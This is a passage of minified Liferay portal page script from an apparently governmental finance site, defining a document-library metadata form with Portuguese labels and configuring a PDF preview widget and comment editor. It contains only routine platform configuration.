"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:20126,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:66096,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"1065SM82","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"TjC6Uxxv","name":"DublinCore_MODIFIED","value":"2018-10-19T11:08:24Z"},{"instanceId":"nsg6IsTL","name":"DublinCore_CREATOR","value":"Oracle Reports"},{"instanceId":"SQwEYCEV","name":"DublinCore_CREATED","value":"2018-10-19T11:08:24Z"},{"instanceId":"l9qbhGyN",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"JRllryRJ","name":"HttpHeaders_LAST_MODIFIED","value":"2018-10-19T11:08:24Z"},{"instanceId":"F4X2X8OJ","name":"Office_AUTHOR","value":"Oracle Reports"},{"instanceId":"zoWd7Jil","name":"Office_CREATION_DATE","value":"2018-10-19T11:08:24Z"},{"instanceId":"iSYW3doF","name":"Office_SAVE_DATE","value":"2018-10-19T11:08:24Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=
languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/20126/141093/Mapa+15.11+MBEC.pdf/9e78984c-c53c-ec39-a8ed-4443ec471d70?version\x3d1.0\x26t\x3d1553600193956\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent",maxIndex:2,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"jrxp__column2__1"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3d7zdtvuBE",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dB4XIpNTt\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
